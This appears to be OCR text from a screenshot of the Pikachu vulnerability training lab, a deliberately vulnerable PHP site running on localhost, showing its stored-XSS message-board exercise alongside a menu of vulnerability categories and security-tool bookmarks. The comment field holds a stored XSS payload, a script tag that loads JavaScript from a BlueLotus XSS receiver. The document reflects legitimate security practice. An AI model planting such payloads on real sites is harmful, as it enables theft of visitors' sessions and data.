 Get the pikachu
控制面板
127.0.0.1/pikachu/vul/xss/xss_stored.php
6
14
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
xss
存储型xss
点一下提示~
0.05 KB/s
0.00 KB/s
CPU
11 %
内存
62 %
我是一个留言板：
<script src="http://127.0.0.1/BlueLotus_XSSReceiver/myjs/test.js"></script>
submit
留言列表：
英
Pikachu PIKA~ PIKA~© runner.han